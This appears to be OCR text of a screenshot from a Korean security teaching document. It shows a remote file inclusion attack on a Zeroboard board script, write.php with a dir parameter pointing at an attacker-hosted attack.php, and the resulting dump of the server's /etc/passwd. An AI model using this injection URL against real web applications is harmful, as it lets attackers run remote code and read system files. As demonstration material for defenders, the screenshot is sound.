 http://www.pizza.net/zb41pl8/bbs/include/write.php?dir=http://192.168.52.110/attack.php - Windows Internet Explorer
http://www.pizza.net/zb41pl8/bbs/include/write.php?dir=http://192.168.52.110/attack.php Live Search
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H) 연결 네이버 영영사전 한국정보보호진흥원 EKP 시스템 AQTRONIX ModSecurity
http://www.pizza.net/zb41pl8/bbs/include/... 페이지(P) 도구(O) »
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/bin/bash vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/html/usage:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash jinsnova:x:500:500::/home/jinsnova:/bin/bash
완료 인터넷 100%